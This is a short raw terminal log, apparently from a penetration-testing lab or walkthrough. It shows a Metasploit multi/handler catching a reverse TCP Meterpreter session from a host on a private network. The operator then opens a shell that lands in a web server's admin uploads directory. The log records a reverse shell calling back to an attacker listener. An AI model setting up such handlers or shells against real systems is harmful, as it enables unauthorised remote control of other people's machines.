 msf5 exploit(multi/handler) > run
No Copyright
[*] Started reverse TCP handler on 192.168.1.114:4444
[*] Sending stage (38288 bytes) to 192.168.1.116
[*] Meterpreter session 1 opened (192.168.1.114:4444 -> 192.168.1.116:39008) at 2020-05-25 23:34:35 -0400
meterpreter > shell
Process 1632 created.
Channel 0 created.
p^?
/bin/sh: p: not found
pwd
/var/www/admin/uploads